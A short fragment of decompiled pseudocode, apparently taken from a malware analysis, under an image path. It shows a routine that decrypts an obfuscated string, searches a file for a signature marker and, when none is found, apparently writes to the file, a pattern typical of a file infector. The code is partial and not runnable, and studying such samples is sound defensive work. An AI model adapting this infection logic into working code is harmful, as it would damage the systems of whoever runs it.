 34 f_ReadFileFromMem(v22, &v20, a2, a3, a4);
35 f_str_encrypt("=nb{end'w{g>ispy>,.ps~*hsqo{*`nj+~kql)l}i#vn`}l>1'llmdis99:?.nb{end9", "Search", &v21);
36 if ( !f_FindSignPos(v21, v20) )
37 {
38 v13 = &savedregs;
39 v12 = &loc_407BC9;
40 v11 = __readfsdword(0);
41 __writefsdword(0, &v11);
42 if ( find_file(v22) )
43 {
44 v5 = sub_4057B4(v4, 1);
45 sub_40580C(2u, 0);
46 if ( v5 == -1 )
47 {
48 __writefsdword(0, v11);
49 }
50 else
51 {
52 f_combine_str(v6, 3, &dword_407C70, dword_407C64, v21);
53 v7 = f_getfileLen(v21);
54 v8 = sub_404124(v7);
55 sub_40583C(v9, v8);
56 sub_405868();
57 __writefsdword(0, v11);
58 }
59 }